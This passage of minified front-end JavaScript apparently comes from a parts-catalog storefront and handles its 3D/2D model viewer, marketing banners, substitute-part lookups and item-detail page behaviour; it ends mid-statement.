document.getElementById("viewer3dDiv").innerHTML=a,$("div.pageLoader").hide(),!1}}return!1}if(enableHotSpot){vev.NodesSelected=getSelectedNodes,vev.SelectionChanges=selectionChanged;d=$("#datatable-list").dataTable().fnGetNodes();for(var o=0;o<d.length;o++)if($(d[o]).hasClass("selected"))return highlight3dNode(lastBomPartNumber),!1}}function initialize3dModal(e){if($("#parentImg2D").html(""),$("#parentImg").hide(),$("#parentImg2D").hide(),$("#viewer3dDivModal").show(),$("#3DModal").modal("show"),$("#expansion").css("zIndex",1),this3d=!0,this2d=!1,thisImage=!1,currentView="3D",null==sysConfig&&(sysConfig=getSystemConfiguration()),!(threeDMediaArray.length>0))return e.preventDefault(),!1;if(loaded3dMediaId!=threeDMediaArray[0][0]||1==sysConfig.isViewer3dSupportedForMozilla){if(sysConfig.isViewer3dSupportedForHtml){currentView="3D",document.getElementById("viewer3dDivModal").innerHTML="<canvas id='canvasModal' height='auto' width='100%' class='belt'></canvas>",vev=document.getElementById("canvasModal"),""===(htmlMediaId=threeDMediaArray[0][2])&&(htmlMediaId=threeDMediaArray[0][1]),oDvl.Renderer.SetOption(sap.ve.dvl.DVLRENDEROPTION.DVLRENDEROPTION_SOLID,!0),currentView=sap.ve.dvl.DVLRENDEROPTION.DVLRENDEROPTION_SOLID;var t=$("<script type='text/javascript' src='../js/ps/htmlViewerItemDetailsModal.js'  defer>"),i=$("<script type='text/javascript' src='../js/dependencies/Loco.js'  defer>"),n=$("<script type='text/javascript' src='../js/dependencies/dvl.js'  defer>");$("head").append(i),$("head").append(n),$("head").append(t),load3dHtmlFile()}else{if(sysConfig.notWindowsPlatform&&!sysConfig.isViewer3dSupportedForHtml)return!1;if(null!=sysConfig&&1==sysConfig.isViewer3dInstalled){if(document.getElementById("viewer3dDivModal").innerHTML="<object id='ev3d' style='width:100%;height:100%;' type='application/rh' class='belt'></object>",(vev=document.getElementById("ev3d")).version==REQUIRED_3D_VIEWER){disableMenuItems(),handleToolBarVisibility();load3dFile(threeDMediaArray[0][0],threeDMediaArray[0][1]);if(enableHotSpot)var d=$("#datatable-list").dataTable().fnGetNodes();return 1!=sysConfig.isViewer3dSupportedForMozilla&&1!=sysConfig.isViewer3dInstalled||(vev.SceneLoaded=sceneLoadedEvent),!1}var a="<div role='alert' class='alert alert-info'>You need 3D SAP Viewer to view this model. Click <strong><a href="+sapInstallerLink+" >here</a></strong> to download. Once you download, double click the file to initiate the installation.</div>";return document.getElementById("viewer3dDiv").innerHTML=a,$("div.pageLoader").hide(),!1}if(null!=sysConfig&&0==sysConfig.isViewer3dInstalled){a="<div role='alert' class='alert alert-info'>You need 3D SAP Viewer to view this model. Click <strong><a href="+sapInstallerLink+" >here</a></strong> to download. Once you download, double click the file to initiate the installation.</div>";return document.getElementById("viewer3dDivModal").innerHTML=a,!1}}return!1}if(enableHotSpot){vev.NodesSelected=getSelectedNodes,vev.SelectionChanges=selectionChanged;d=$("#datatable-list").dataTable().fnGetNodes();for(var o=0;o<d.length;o++)if($(d[o]).hasClass("selected"))return highlight3dNode(lastBomPartNumber),!1}}function sceneLoadedEvent(){var e=vev.Creator,t=vev.Runtime,i=e.MouseEventHandler.Create();if(i.OnEvent=handleMouseEvent,i.OnMouseDown=!0,t.AddEventHandler(i),enableHotSpot){vev.NodesSelected=getSelectedNodes;for(var n=$("#datatable-list").dataTable().fnGetNodes(),d=0;d<n.length;d++)if($(n[d]).hasClass("selected"))return highlight3dNode(lastBomPartNumber),!1}}function load3dFile(e,t){return loaded3dMediaId=e,vev.IsVANMode&&vev.ExecuteCommand("M2910"),vev.ExecuteCommand("M1717"),vev.LoadFile(t)}function reset3dViewer(){null!=vev&&vev.LoadFile("data:blank")}function handleMenuItemVisibility(e,t){vev.ShowMenuItem(e,t)}function handle3dDivVisibility(e){document.getElementById("viewer3dDiv").style.display=e?"block":"none"}function disableMenuItems(){handleMenuItemVisibility("M3000",!1),handleMenuItemVisibility("M3002",!1),handleMenuItemVisibility("M3018",!1),handleMenuItemVisibility("M3200",!1),handleMenuItemVisibility("M1721",!1),handleMenuItemVisibility("M2902",!1),handleMenuItemVisibility("M3011",!1),handleMenuItemVisibility("M1704",!1)}function handleToolBarVisibility(){vev.ShowGuiElement("left_toolbar",!1),vev.ShowGuiElement("right_toolbar",!0),vev.ShowGuiElement("top_toolbar",!0),vev.ShowGuiElement("bottom_toolbar",!0),vev.ShowGuiElement("right_click_menu",!1),vev.ShowGuiElement("HOTSPOT_TOOLTIP",!0)}function downloadMedia(e){var t=e+"?v="+(new Date).getTime();downloadFlag=!0,window.open(t,"_blank")}function registerEvents(){"undefined"==typeof panZoom&&(document.getElementById("zoom-in").addEventListener("click",function(e){e.preventDefault(),panZoom.enablePan(),panZoom.zoomIn(),panZoom.enableZoom(),zoomMode="IN",svgImageTag.setAttribute("style","cursor: zoom-in;")}),document.getElementById("zoom-out").addEventListener("click",function(e){e.preventDefault(),panZoom.zoomOut(),panZoom.enableZoom(),zoomMode="OUT",svgImageTag.setAttribute("style","cursor:zoom-out ;")}),document.getElementById("pan1").addEventListener("click",function(e){e.stopImmediatePropagation(),e.preventDefault(),panZoom.enablePan(),svgImageTag.setAttribute("style","cursor: move;")}),document.getElementById("reset").addEventListener("click",function(e){panZoom.resetZoom(),panZoom.disablePan(),panZoom.disableZoom(),panZoom.center(),svgImageTag.setAttribute("style","cursor: default;")})),panZoom=svgPanZoom("#ev2dModal",{zoomEnabled:!0,controlIconsEnabled:!1,panEnabled:!1,fit:!0,beforeZoom:function(){},onZoom:function(){},beforePan:function(){},onPan:function(){}})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/module-estore-marketingbnr.js?version=1769089776915
body_size: 1887
content:
var Systems=Systems||{},hasHtml=function(t){return/<[^>]*>/.test(t)};Systems.Classes||(Systems.Classes={}),Systems.Classes.bannerController=function(){var t,e,a,i,n=function(){return $(e).find("#marketingContents").empty(),$(e).find(".tab-content").empty(),$(e).find(".main-img-list").empty(),$(e).find(".main-img-holder").empty(),$(e).find(".main-img-list").hide(),$(t).hide(),$(e).hide(),$(".mkt-banner-hldr").css({"min-height":"0"}),$(".mkt-banner-hldr").empty(),!0};this.loadMktXML101=function(s,r,o,l,m){return $.ajax({type:"GET",url:s,success:function(s){if(n(),$(t).show(),s.getElementsByTagName("MainBanner")[0]){var r=cdnUrl+s.getElementsByTagName("MainBanner")[0].textContent;$(".mkt-banner-hldr").css({"min-height":"90px"});var o='<img alt="" class="w-100 p-2 img-responsive" src="'+r+'" />';s.getElementsByTagName("MainBannerLink")[0]&&(o='<a href="'+s.getElementsByTagName("MainBannerLink")[0].textContent+'" target="_blank">'+o+"</a>",$(".mkt-static-link-div").removeClass("d-none")),$(".mkt-banner-hldr").html(o)}var l=$(s.getElementsByTagName("MktBanners")[0])[0];if("/item-detail"!==window.location.pathname&&0===$(".itemdetails-breadcrumb").length&&l)for(var d=0;d<l.childNodes.length;d++)if("imgPath"==l.childNodes[d].nodeName){var c=cdnUrl+l.childNodes[d].textContent,g=l.childNodes[d].textContent.split("/").pop().split(".")[0];$(a).append('<li data-mtype="image" class="col-2 cursor-pointer p-2"><img data-mtype="image" alt="'+g+'" class="childImgMb w-100" src="'+c+'" /></li>')}else if("vidPath"==l.childNodes[d].nodeName){c="../images/video.png";var h=cdnUrl+l.childNodes[d].textContent;$(a).append('<li data-mtype="video" data-path="'+h+'" class="col-2 cursor-pointer px-0"><img class="childImgMb w-100" src="'+c+'" /></li>')}else if("aniPath"==l.childNodes[d].nodeName){c="../images/rotate360.png",h=cdnUrl+l.childNodes[d].textContent;$(a).append('<li data-mtype="animation" data-path="'+h+'" class="col-2 cursor-pointer px-0"><img class="childImgMb w-100" src="'+c+'" /></li>')}if($.each($(s).find("Tab"),function(t,a){var i=$(this).find("TabShortName").text(),n=$(this).find("TabFullName").text(),s=$(this).find("Content").text();if(function(t,a,i,n,s){$(e).find("#marketingContents").append('<div class="col-12 col-md-6 my-3 marketingDiv'+t+'"><h5 class="font-weight-semi-bold" id="#'+t+'">'+a+"</h5></div>"),0!==s&&($(e).find("#marketingContents .marketingDiv"+t).append('<div class="tab-content py-0 pl-0 pr-4" id="'+t+'">'+n+"</div>"),hasHtml(n)?$(e).find("#marketingContents .marketingDiv"+t+" #"+t).html($(e).find("#marketingContents .marketingDiv"+t+" #"+t).html()):$(e).find("#marketingContents .marketingDiv"+t+" #"+t).html($(e).find("#marketingContents .marketingDiv"+t+" #"+t).text()))}("mTab"+t,i,0,s,m),-1!==n.toLowerCase().indexOf("tech")){var r=$("<div/>").html(s);/<\/?[a-z][\s\S]*>/i.test(s)||(r=$("<div/>").html(s).text()),$("#catalogResource-tab").html(r),$("#catalogResource-tab, #catalogResource").removeClass("d-none")}}),"/item-detail"!==window.location.pathname&&0===$(".itemdetails-breadcrumb").length){var p=cdnUrl+$(s).find("MktBanners imgPath:first").text(),u=$(s).find("MktBanners imgPath:first").text().split("/").pop().split(".")[0];$(i).append($('<img id="img-main-marketing" data-mtype="image" alt="'+u+'" class="pin-main-img w-100" src="'+p+'" />'))}$(a).find("li").length>1?($(a).show(),$(i).css({width:"86%"})):$(i).css({width:"80%"}),$(".main-img-list").find("li:first-child").addClass("active"),$(e).show(),$(t).show()}}),!0},this.initDomElements=function(n){return t=$("#marketing-pannel-accordion")[0],e=$("#marketing-pannel-hldr")[0],a=$(e).find(".main-img-list")[0]?$(e).find(".main-img-list")[0]:$(".marketing-hldr.main-img-list")[0],i=$(e).find(".main-img-holder")[0],!0},this.clearbanner=function(){return n(),!0}},Systems.Classes.registerBanner=function(){this.docserverurl,this.userid,this.authtoken;var t=new Systems.Classes.bannerController;return{init:function(e,a,i,n){var s;return this.docserverurl=e,this.userid=a,this.authtoken=i,s=this,t.initDomElements(s),!0},loadBanner:function(e,a){return t.loadMktXML101(e,this.docserverurl,this.userid,this.authtoken,a),!0},clearall:function(){t.clearbanner()}}}(window.jQuery);var userid=$("#userId").val(),authtoken=$("#authToken").val();function getXMLForProductCategory(t,e,a,i,n){mktBanner.clearall();var s=t>0?1:2;$.ajax({type:"Get",data:{productCategoryId:t,partId:e,type:s,organizationId:n},contentType:"application/json",mimeType:"application/json",url:"getXmlPathForCategoryAndPart",cache:!1,success:function(t){if(void 0!==t.markettingBannersMedia.mediaId){$("#catalog-page").hide();var e=t.markettingBannersMedia.mediaUrl;mktBanner.loadBanner(e,a),$("#catalog-page").show(),$("#marketing-Information").removeClass("d-none")}else $("#catalog-page").show(),$("#marketing-Information").addClass("d-none");i&&"0"==a&&void 0!==e?($("div.result-container").hide(),$("#marketing-pannel-hldr").css("height","340px")):$("div.result-container").show()},error:function(t){$("#catalog-page").show(),$(".pageLoader").hide()}})}mktBanner=Systems.Classes.registerBanner,mktBanner.init(docserverUrl,userid,authtoken,"shop4parts"),$("body").on("hidden.bs.modal",".modal",function(){$("video").trigger("pause")}),$(document).on("click",".childImgMb",function(t){$(".main-img-list li").removeClass("active"),$(this).parent("li").addClass("active"),$("#img-main-marketing").attr("src",$(this).attr("src")),t.preventDefault()}),$(document).on("click","#img-main-marketing",function(t){var e;$("#enlargeModal .custom-modal-body").empty(),"image"==$(".main-img-list li.active").data("mtype")?e='<img class="w-100" id="enlargeModalImage" alt="'+$(".main-img-list li.active img").attr("alt")+'" src="'+$(".main-img-list li.active img").attr("src")+'">':"video"==$(".main-img-list li.active").data("mtype")?(e='<video width="100%" height="100%" autoplay="pause" preload="auto" controls> <source src="'+$(".main-img-list li.active").data("path")+'" type="video/mp4">',e+="Your browser does not support the video tag.</video>"):"animation"==$(".main-img-list li.active").data("mtype")&&(e='<iframe src="'+$(".main-img-list li.active").data("path")+'" height="580" width="100%" style="margin-top: -14px; border:none;" />'),$("#enlargeModal .custom-modal-body").append($(e)),$("#enlargeModal").modal("show"),t.preventDefault()}),$(document).on("click","#marketing-Information",function(){$("html, body").animate({scrollTop:$("#marketingBannerDiv").offset().top-83},1e3)});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/substitute-part.js?version=1769089776915
body_size: 573
content:
function getSubstitutePart(t,e){event.stopPropagation(),showPageLoader(),$.ajax({type:"GET",contentType:"application/json",mimeType:"application/json",url:"substitute-parts?partId="+t+"&organizationId="+e,success:function(t){var a="";$("#substitutePartTable > tbody").html(""),$.each(t.substituteParts,function(t,s){a+='<tr><td class="col-4 font-weight-bold text-blue" scope="row"><a href="item-detail?itemId='+s.substitutePartId+"&organizationId="+e+'">'+s.substitutePartNumber+'</a></td><td class="col-4">'+s.description+"</td>","true"==$("#isRoleAvailability").val()&&(a+='<td class="col-4" id="inventoryMsg-'.concat(s.substitutePartId,"\"><span class='throbber-loader'></span></td>")),a+="</tr>"}),$("#substitutePartTable > tbody").html(a),$("#substitutePartModel").modal("show"),hidePageLoader(),"true"==$("#isRoleAvailability").val()&&loadPriceAvailabilityForSubstituteParts(t.substituteParts,e)},error:function(){hidePageLoader()}})}function loadPriceAvailabilityForSubstituteParts(t,e){var a=[];$.each(t,function(t,s){a.push({partId:s.substitutePartId,partNumber:s.substitutePartNumber,organizationId:e})});var s={partVoList:a};$.ajax({type:"POST",contentType:"application/json",mimeType:"application/json",url:"searchresultprice?items="+encodeURIComponent(JSON.stringify(s)),success:function(t){$.each(t.partItemVOList,function(t,e){3===e.messageType?$("#inventoryMsg-"+e.partId).html('<span class="badge-gray inventoryMsg align-self-center" style="white-space: break-spaces">'+e.inventoryMessage+"</span>"):$("#inventoryMsg-"+e.partId).html('<span class="badge-green inventoryMsg align-self-center" style="white-space: break-spaces">'+e.inventoryMessage+"</span>")})}})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/individualItemDetails.js?version=1769089776915
body_size: 7226
content:
function _typeof(e){"@babel/helpers - typeof";return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var changeImg,partDesc,reloadPage=!0,pageSize=0,pageNumber=0,userApplication=$("#userApplication").val(),itemDetailPage=!0,translateY=0,TEN=10,UOM_PART_TYPE="32",BUILD_AND_BUY=16;function storeRecentlyViewedItems(){var e=!1;getRecentlyViewedItems(!0,partId);var t={partId:partId,partNumber:partNumber,organizationId:organizationId,partDescription:partDescription,webPath:imagePath},a=JSON.parse(sessionStorage.getItem("recentlyViewedItems"));if(null!==a)a.length<=TEN&&$.each(a,function(r,i){if(t.partId===a[r].partId)return e=!0,a.splice(r,1),!1}),a.length!==TEN||e||a.splice(0,1),a.push(t),sessionStorage.setItem("recentlyViewedItems",JSON.stringify(a));else{var r=[t];sessionStorage.setItem("recentlyViewedItems",JSON.stringify(r))}}function reorderSection(e){var t="undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI,a=t?document.querySelector(".item-detail-container .item-detail-sections"):document.getElementById("content");Object.entries(e).sort(function(e,t){return e[1]-t[1]}).forEach(function(e){var t=e[0],r=document.getElementById(t);r&&a&&a.appendChild(r)}),$("#content").removeClass("d-none"),t&&$(".item-detail-container .item-detail-sections").removeClass("d-none")}function enableMedia(e){var t=cadenasLink,a=twoDLinkMediaArray[0],r=threeDLinkMediaArray[0],i=downloadArray[0];switch(e){case"cadViewer":$("#otherMedia .modal-body").html(""),$("#otherMedia .modal-body").html('<iframe src="" width="100%;" height="550" frameborder="0" allowfullscreen></iframe>'),$("#otherMedia").find("iframe").attr("src",t),$("#expansion").hide(),changeImg&&($(".parentImgDiv").html(""),$(".parentImgDiv").html('<p class="cursor-pointer text-primary h4-responsive enlargeOtherMedia" data-otherMediaSrc="'+t+'">'+strings["message.click.cadViewer"]+"</p>")),$("#otherMedia").modal("show");break;case 9:$("#otherMedia .modal-body").html(""),$("#otherMedia .modal-body").html('<iframe src="" width="100%;" id="2dIframe" height="550" frameborder="0" allowfullscreen></iframe>'),$("#otherMedia").find("iframe").attr("src",a),$("#expansion").hide(),changeImg&&($(".parentImgDiv").html(""),$(".parentImgDiv").html('<p class="cursor-pointer text-primary h4-responsive enlargeOtherMedia" data-otherMediaSrc="'+a+'">'+strings["message.click.2Dcad"]+"</p>")),$("#otherMedia").modal("show");break;case 10:$("#otherMedia .modal-body").html(""),$("#otherMedia .modal-body").html('<iframe src="" width="100%;" id="3dIframe" height="550" frameborder="0" allowfullscreen></iframe>'),$("#otherMedia").find("iframe").attr("src",r),$("#expansion").hide(),changeImg&&($(".parentImgDiv").html(""),$(".parentImgDiv").html('<p class="cursor-pointer text-primary h4-responsive enlargeOtherMedia" data-otherMediaSrc="'+r+'">'+strings["message.click.3Dcad"]+"</p>")),$("#otherMedia").modal("show");break;case 12:$("#otherMedia .modal-body").html(""),$("#otherMedia .modal-body").html('<iframe src="" width="100%;" height="550" frameborder="0" allowfullscreen></iframe>'),$("#otherMedia").find("iframe").attr("src",i),$("#expansion").hide(),changeImg&&($(".parentImgDiv").html(""),$(".parentImgDiv").html('<p class="cursor-pointer text-primary h4-responsive enlargeOtherMedia" data-otherMediaSrc="'+i+'">'+strings["message.click.downloadcad"]+"</p>")),$("#otherMedia").modal("show")}}function getWhereUsedDetails(e,t){event.stopPropagation(),pageSize=10,pageNumber=1,partId=e,$("#whereUsedTable > tbody").html(""),$(".bom-partNrmber").html(t),loadWhereUsedParts(pageSize,pageNumber),triggerWhereUsedEvent(t),$("#whereUsedModel").modal("show")}function loadWhereUsedParts(e,t){$(".progress").show(),$.ajax({type:"get",contentType:"application/json;charset=utf-8",mimeType:"application/json",dataType:"json",url:"getWhereUsedResults",data:{partId:partId,pageSize:e,pageNumber:t},success:function(e){if(!jQuery.isEmptyObject(e)&&!jQuery.isEmptyObject(e.whereused)&&!jQuery.isEmptyObject(e.whereused.parent)){var t=e.whereused.parent,a="custom_field_3";"undefined"!=typeof WHEREUSED_MAP_TO_MODEL&&(a="true"===WHEREUSED_MAP_TO_MODEL?"model":"custom_field_3"),t instanceof Array?t.forEach(function(e){$("#whereUsedTable").append('<tr><td class="col-4 font-weight-bold text-blue" scope="row"><a href="machinecatalogwhereused?catalogId='+e.catalog_id+"&catalogName="+e.catalog_name+"&partNumber="+partNumber+"&partId="+partId+"&assemblyUsed="+e.number+'">'+e.number+'</a></td><td class="col-6">'+e[a]+"</td></tr>")}):$("#whereUsedTable").append('<tr><td class="col-4 font-weight-bold text-blue" scope="row"><a href="machinecatalogwhereused?catalogId='+t.catalog_id+"&catalogName="+t.catalog_name+"&partNumber="+partNumber+"&partId="+partId+"&assemblyUsed="+t.number+'">'+t.number+'</a></td><td class="col-6">'+t[a]+"</td></tr>")}$(".progress").hide()},error:function(e){$(".progress").hide()}})}$(document).ready(function(){"undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&FEATURE_UPDATED_ITEM_DETAIL_UI;(document.referrer.indexOf("shop-parts")>0||document.referrer.indexOf("?")<0&&document.referrer.indexOf("favorite-parts")<0&&document.referrer.indexOf("cart")<0)&&"undefined"!==sessionStorage.getItem("shopForPartItemList")&&"null"!==sessionStorage.getItem("shopForPartItemList")?($(".js-breadcrumb-contents").html(sessionStorage.getItem("shopForPartBredcrumb")),$(".js-breadcrumb-contents li:last-child").html(sessionStorage.getItem("shopForPartItemList")),$(".js-breadcrumb-contents").append('<li class="breadcrumb-item active d-initial" aria-current="page">'+partDesc+"</li>")):$(".breadcrumb-item").removeClass("d-none"),$(".js-sm-images:first").focus().css("border","2px solid #0A51C2"),$("#viewer3dDiv").hide(),$("#parentImg2D").hide(),$(".list-price-tag").hide(),$("#videoDiv").hide(),void 0!==imageMediaArray&&null!==imageMediaArray&&imageMediaArray.length>0?initializeImage():null!==twoDMediaArray&&twoDMediaArray.length>0&&""===partImageLink?null!==videoArray&&videoArray.length>0?initializeVideo():initialize2d():void 0!==videoArray&&null!==videoArray&&videoArray.length>0&&initializeVideo(),null!==threeDMediaArray&&threeDMediaArray.length>0&&initialize3d();try{downloadArray.length>0?$("#downloadDiv").removeClass("d-none"):$("#downloadDiv").addClass("d-none");var e=validateOrderMulitple(1,orderMultipleValue);$(".changeQuantity").val(e),trimText(),$(".parentDiv> div:first").focus(),"true"===showResourcesTab?($(".js-showResources").append($(".js-childotherMedias").html()),$(".js-showResources .js-mediaLink").removeClass("col-3").addClass("col-1"),$(".js-showResources").removeClass("d-none")):$(".js-showResources").addClass("d-none"),$(".resourcesDiv").append($("#pd").html()),$("#pd .Resources").length>0&&$("#resources").removeClass("d-none"),$(".js-childImgsInd .cursor-pointer:not(.d-none)").length>5?$(".arrow-up, .arrow-down").show():$(".arrow-up, .arrow-down").hide()}catch(e){}function t(e){return null!=e&&0===e.length}populateCategoryData(),"undefined"!=typeof substituteParts&&0===substituteParts.length&&$(".substitute-section").css("display","none"),t(imageMediaArray)&&t(twoDMediaArray)&&t(threeDMediaArray)&&t(documentArray)&&t(downloadArray)&&$("#noImage").addClass("no-image");var a=$(".js-childImgsInd div:not(.d-none):first img");a.length>0?a.click():$(".js-childImgsInd div:not(.d-none):first").click()}),document.addEventListener("readystatechange",function(e){var t="undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI;"complete"!==e.target.readyState||window.location.pathname.startsWith("/viewmachine")||("undefined"!=typeof partTypeId&&partTypeId===BUILD_AND_BUY_PART_TYPE||priceCall(partId,partNumber,organizationId,t),getAlternatePartsData(),"undefined"!=typeof FEATURE_CHECK_ITEM_IN_RECENT_ORDERS&&"true"===FEATURE_CHECK_ITEM_IN_RECENT_ORDERS&&"false"===isGuestUser&&getPartHasRecentOrder(organizationId,partNumber,customerVO.customerNumber),getUpsellPart([{partId:parseInt(partId),organizationId:parseInt(organizationId)}]),getXMLForProductCategory(0,partId,1,!0,organizationId),storeRecentlyViewedItems(),getShoppingList(),"undefined"!=typeof FEATURE_UOM_PART_ON_ITEM_DETAIL&&"true"===FEATURE_UOM_PART_ON_ITEM_DETAIL&&"false"===isGuestUser&&UOM_PART_TYPE===partTypeId&&($("#favorites").hide(),$(".shoppingList-dropdownLink").hide(),t?$(".uominputBox").removeClass("d-none"):$("#uominputBox").removeClass("d-none"),$("#addToCart").removeClass("justify-content-start"),$("#addToCart").addClass("justify-content-center"),t||($(".addtocart-box").removeClass("mt-lg-0"),$(".addtocart-box").addClass("mt-lg-5")),$(".quantity").addClass("ml-4")),0!==threeDMediaArray.length&&$("#viewer3dDivModal").removeClass("cursor-zoom-in"))}),$(document).on("click",".view-similar",function(e){var t=[];if("undefined"!=typeof FEATURE_SPLIT_ITEM_DETAIL_FACETS&&"true"===FEATURE_SPLIT_ITEM_DETAIL_FACETS&&$(".full-item-value-checkbox:checkbox:checked").length>0){var a=$(".full-item-value-checkbox:checkbox:checked");$.each(a,function(e,a){if(void 0!==$(this).data("facetid")){var r=$(this).data("facetid"),i=$(this).data("facetdata"),n=$(this).data("facetkey");t.push({id:r,value:encodeURIComponent(i),label:n})}})}else{var r=$(".full-item-checkbox:checkbox:checked");$.each(r,function(e,a){if(void 0!==$(this).data("facetid"))for(var r=$(this).data("facetid"),i=$(this).data("facetdata"),n=$(this).data("facetkey"),o=0;o<i.toString().split(",").length;o++)t.push({id:r,value:encodeURIComponent(i.toString().split(",")[o]),label:n})})}var i=$("input[name='category']:checked").data("url");sessionStorage.removeItem("facetReqObj"),sessionStorage.removeItem("facetattributes"),sessionStorage.setItem("facetattributes",JSON.stringify(t)),window.location.href=i}),"undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"false"!==FEATURE_UPDATED_ITEM_DETAIL_UI||("undefined"!=typeof FEATURE_PART_MEDIA_UPLOAD_LIMIT&&"true"===FEATURE_PART_MEDIA_UPLOAD_LIMIT?($(document).on("click",".arrow-down",function(e){var t=$(".js-childImgsInd").height(),a=$(".js-childImgsInd").parent().height();if(t>a){var r=t-a;(translateY+=150)>r&&(translateY=r),$(".js-childImgsInd").css("transform","translateY(-".concat(translateY+2*$(".arrow-down").height(),"px)"))}}),$(document).on("click",".arrow-up",function(e){(translateY-=150)<0&&(translateY=0),$(".js-childImgsInd").css("transform","translateY(-".concat(translateY,"px)"))})):($(document).on("click",".arrow-down",function(e){$(".js-childImgsInd").css("transform","translateY(-185px)")}),$(document).on("click",".arrow-up",function(e){$(".js-childImgsInd").css("transform","translateY(0px)")}))),$(document).on("click",".js-mediaLink",function(e){var t=$(this).data("mediatype");return $(".parentImgDiv").addClass("d-flex").removeClass("d-none"),$("#noImage").addClass("d-none"),$("#videoDiv, #parentImg2D, #viewer3dDiv").hide(),$(this).parent().hasClass("js-showResources")?(changeImg=!1,enableMedia(t)):($(".childImg, .js-mediaLink, .normalImage").css("border","0px"),$(this).css("border","2px solid #0A51C2"),changeImg=!0,enableMedia(t)),e.preventDefault(),!0}),$(document).on("click",".enlargeOtherMedia",function(e){var t=$(this).data("othermediasrc");if($("#otherMedia .modal-body").html(""),$(this).hasClass("documentMedia")){var a=$("#pd").html();$("#otherMedia .modal-body").html(a)}else $("#otherMedia .modal-body").html('<iframe src="" width="100%;" height="550" frameborder="0" allowfullscreen></iframe>'),$("#otherMedia").find("iframe").attr("src",t);$("#otherMedia").modal("show"),e.preventDefault()}),$(document).on("click","#documents",function(){var e=$("#pd").html();$(".resourcesDiv").append(e)}),$(document).ready(function(){var e="undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI;"undefined"!=typeof FEATURE_ORGANISE_ITEM_DETAIL_SECTIONS&&"true"===FEATURE_ORGANISE_ITEM_DETAIL_SECTIONS?reorderSection(JSON.parse(sequence)):($("#content").removeClass("d-none"),e&&$(".item-detail-container .item-detail-sections").removeClass("d-none"))}),window.addEventListener("load",function(){if("undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI){var e=function(){return i[0].offsetWidth},t=function(){var t=e(),i=r.scrollWidth,l=a.offsetWidth,m=l-d-s,u=i>m,p=0,h=i-(u?m:l),g=Math.ceil(h/t);if(c=Math.min(Math.max(c,0),g),u){var f=t*c;f>h&&(f=h),p=d-f}else{var v=r.offsetWidth;p=(a.offsetWidth-v)/2}r.style.transform="translateX(".concat(p,"px)"),u?(n.classList.remove("d-none"),o.classList.remove("d-none"),n.classList.toggle("disabled-arrow",0===c),o.classList.toggle("disabled-arrow",c>=g)):(n.classList.add("d-none"),o.classList.add("d-none"),n.classList.remove("disabled-arrow"),o.classList.remove("disabled-arrow"))},a=document.querySelector(".js-images-carousel"),r=document.querySelector(".js-childImgsInd"),i=document.querySelectorAll(".js-sm-images"),n=document.querySelector(".arrow-left"),o=document.querySelector(".arrow-right");if(!r||0===i.length)return;var d=24,s=24,c=0;n.addEventListener("click",function(){c>0&&(c--,t())}),o.addEventListener("click",function(){var i,n,o;c<(i=a.offsetWidth-d-s,n=r.scrollWidth-i,o=e(),Math.ceil(n/o))&&(c++,t())}),t(),setTimeout(t,100),window.addEventListener("resize",t),hidePageLoader()}}),$(document).on("click",".normalImage",function(){var e=$(this).attr("src");$("#parentImg2D").html(""),$("#viewer3dDiv").hide(),$("#parentImg2D").hide(),$(".parentImgDiv").addClass("d-flex").removeClass("d-none"),$("#parentImg").show(),$("#videoDiv").addClass("d-none"),$("#expansion").show(),$("#parentImg").attr("src",e),$(".normalImage, .childImg, .js-mediaLink").css("border","0px"),$("#imageIdCatWebOrtary").hide(),$(this).css("border","2px solid #0A51C2"),$(".parentImgDiv").html('<img class="parentImg1" width="75%" height="100%" id="parentImg" alt="img1" src="'+e+'" />')}),$(".childImg").on("click",function(){$(".normalImage, .childImg, .js-mediaLink").css("border","0px"),$(this).css("border","2px solid #0A51C2")}),$("#childVideo").on("click",function(){$("#parentImg2D").html(""),$("#viewer3dDiv").hide(),$("#parentImg2D").hide(),$("#parentImg").hide(),$("#videoDiv").show(),$(".parentImgDiv").removeClass("d-flex").addClass("d-none"),$("#expansion").hide()}),$("#parentImg").on("click",function(){$("#parentImg2D").is(":hidden")&&$("#viewer3dDiv").is(":hidden")&&$(".enlargeImageModalSource").attr("src",$("#parentImg").attr("src")),$("#enlargeImageModal").modal("show")}),$(function(){$("#expansion").on("click",function(){($("#parentImg").is(":hidden")||0==$("#parentImg").length)&&$("#viewer3dDiv").is(":hidden")&&initialize2dModal(),$("#parentImg").is(":hidden")&&$("#parentImg2D").is(":hidden")&&initialize3dModal(),$("#parentImg2D").is(":hidden")&&$("#viewer3dDiv").is(":hidden")&&($(".enlargeImageModalSource").attr("src",$("#parentImg").attr("src")),$("#enlargeImageModal").modal("show"))})}),$(document).on("click","#itemdetailAddCart",function(e){var t="undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI;showPageLoader(),e.preventDefault();var a,r=$(this).closest(".add-to-cart-wrapper").find(".spinner-control.container-add-to-cart"),i=null;a=t?r.find(".uomItemDetails").text():$("#uomItemDetails").text();var n=t?r.find(".partUOM").text():$("#partUOM").text();if("undefined"!=typeof FEATURE_UOM_PART_ON_ITEM_DETAIL&&"true"===FEATURE_UOM_PART_ON_ITEM_DETAIL&&"false"===isGuestUser&&partTypeId===UOM_PART_TYPE){var o=t?r.find(".uomValue"):$("#uomValue");if(""===o.val()||o.val()<0)return hidePageLoader(),o.select(),void showToastr("error","".concat(strings["label.uom.validation.message"],"  ").concat(n));i=o.val(),a=n}var 